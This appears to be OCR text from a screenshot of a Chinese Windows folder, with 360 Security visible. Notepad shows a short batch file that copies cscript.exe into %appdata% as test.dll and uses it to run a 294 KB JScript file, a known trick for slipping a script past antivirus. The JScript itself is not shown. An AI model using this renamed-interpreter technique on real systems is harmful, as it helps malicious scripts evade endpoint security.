 回收站
360安全
新建文件夹
搜索 新建文件夹
组织
打开
共享
打印
新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称 修改日期 类型 大小
1 2022/5/21 12:13 Windows 批处理文件 1 KB
6 2022/5/21 12:08 JScript Script 文件 294 KB
1 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
@echo off
copy C:\Windows\System32\cscript.exe %appdata%\test.dll
copy 6.js %appdata%
%appdata%\test.dll %appdata%\6.js
1 修改日期: 2022/5/21 12:13 创建日期: 2022/5/21 12:13
Windows 批处理文件 大小: 122 字节
CH
12:14
2022/5/21